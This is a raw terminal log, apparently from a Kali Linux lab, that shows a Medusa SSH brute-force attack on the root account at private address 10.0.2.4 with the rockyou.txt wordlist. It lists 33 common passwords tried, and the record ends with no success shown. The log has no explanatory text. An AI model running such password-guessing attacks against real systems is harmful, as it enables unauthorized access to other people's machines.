 ┌──(newkali㉿hostkali)-[~]
└─$ medusa -h 10.0.2.4 -u root -P rockyou.txt -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 10.0.2.4 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: 123456 (1 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.4 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: 12345 (2 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.4 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: 123456789 (3 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.4 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: password (4 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.4 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: iloveyou (5 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.4 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: princess (6 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.4 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: 1234567 (7 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.4 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: rockyou (8 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.4 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: 12345678 (9 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.4 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: abc123 (10 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.4 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: nicole (11 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.4 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: daniel (12 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.4 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: babygirl (13 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.4 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: monkey (14 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.4 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: lovely (15 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.4 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: jessica (16 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.4 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: 654321 (17 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.4 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: michael (18 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.4 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: ashley (19 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.4 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: qwerty (20 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.4 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: 111111 (21 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.4 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: iloveu (22 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.4 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: 000000 (23 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.4 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: michelle (24 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.4 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: tigger (25 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.4 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: sunshine (26 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.4 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: chocolate (27 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.4 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: password1 (28 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.4 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: soccer (29 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.4 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: anthony (30 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.4 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: friends (31 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.4 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: butterfly (32 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.4 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: purple (33 of 14344391 complete)